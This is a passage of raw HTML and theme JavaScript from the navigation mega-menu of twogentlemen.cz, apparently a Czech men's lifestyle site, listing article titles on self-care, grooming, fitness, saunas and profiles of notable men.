<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59"><a href="https://twogentlemen.cz/category/pece-o-sebe/">Péče o sebe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "18";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "4";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" class="td-image-wrap " title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture2-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze">Co jsem se naučil za rok bez Facebooku: lekce digitální askeze</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" class="td-image-wrap " title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3.-PANTENE-GENESIS-PRO-V-WITH-PEARLS-v2-218x150.png"   alt="" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V">Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" class="td-image-wrap " title="Pořiďte si činkový set a dostaňte se po zimě do formy" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="činky" title="Pořiďte si činkový set a dostaňte se po zimě do formy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" title="Pořiďte si činkový set a dostaňte se po zimě do formy">Pořiďte si činkový set a dostaňte se po zimě do formy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" class="td-image-wrap " title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Srdce v hlavě" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit">Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" class="td-image-wrap " title="Kam za teplem v Praze? – Nejlepší sauny" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kam za teplem v Praze? – Nejlepší sauny" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" title="Kam za teplem v Praze? – Nejlepší sauny">Kam za teplem v Praze? – Nejlepší sauny</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1586"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"250","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "34";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "9";
tdBlocksArray.push(block_tdi_30);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\">Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Matt Bomer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed 